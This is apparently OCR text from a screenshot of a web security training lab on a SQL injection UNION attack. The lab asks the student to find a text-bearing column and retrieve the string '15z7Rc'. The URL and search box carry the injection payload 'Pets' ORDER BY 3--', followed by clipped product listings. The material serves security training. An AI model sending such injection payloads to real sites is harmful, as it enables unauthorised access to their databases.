 https://0afd001404ccb5ca846e3cf1000a0033.web-security-academy.net/filter?category=Pets' ORDER BY 3--
b Security
demy
SQL injection UNION attack, finding a column containing text
Back to lab home
Make the database retrieve the string: '15z7Rc'
Back to lab description
LIKE TO
HOP
Pets' ORDER BY 3--
e your search:
Clothing, shoes and accessories Corporate gifts Food & Drink Pets Tech gifts
bies $11.65 View details
han Just Birdsong $73.65 View details
perience Days $76.38 View details
zy Dog $82.82 View details